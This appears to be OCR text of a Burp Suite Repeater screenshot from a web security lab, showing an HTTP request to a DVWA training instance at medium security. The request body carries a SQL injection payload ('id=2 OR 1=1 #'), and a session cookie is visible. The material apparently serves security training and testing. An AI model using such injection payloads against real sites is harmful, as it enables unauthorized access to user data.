 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://gustiman.space HTTP/1 ?
Request Response
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
Query Parameters (0)
6 Origin: http://gustiman.space
7 Content-Type: application/x-www-form-urlencoded
Body Parameters (2)
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
Request Cookies (2)
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Request Headers (13)
Response Headers (9)
10 Referer: http://gustiman.space/DVWA/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=7p8bcqmosngbm5odm6pba4rv2p
14 Connection: close
15
16 id=2 OR 1=1 #&Submit=Submit
? Search... 0 matches
Done 5,008 bytes | 308 millis